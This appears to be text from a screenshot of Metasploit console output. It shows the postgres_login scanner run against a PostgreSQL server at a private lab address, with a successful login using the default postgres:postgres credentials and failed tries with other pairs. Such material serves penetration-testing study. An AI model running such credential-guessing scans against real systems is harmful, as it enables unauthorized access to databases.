 msf6 auxiliary(scanner/postgres/postgres_login) > run
[!] No active DB -- Credential data will not be saved!
[+] 192.168.1.114:5432 - Login Successful: postgres:postgres@template1
[-] 192.168.1.114:5432 - LOGIN FAILED: :@template1 (Incorrect: Invalid username or passwo
rd)
[-] 192.168.1.114:5432 - LOGIN FAILED: scott:scott@template1 (Incorrect: Invalid username
or password)